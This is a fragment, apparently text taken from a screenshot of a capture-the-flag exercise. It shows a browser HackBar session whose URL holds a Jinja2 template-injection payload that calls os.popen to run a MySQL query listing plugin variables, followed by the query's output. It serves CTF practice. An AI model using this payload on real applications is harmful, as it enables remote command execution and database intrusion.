 Variable_name Value plugin_dir /usr/lib/mysql/plugin/ plugin_maturity gamma
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://8.147.132.12:13324/?name={{config.__class__.__init__.__globals__['os'].popen('mysql -uctf -p\'123456\' -e \'show variables like "%plugin%";\'').read()}}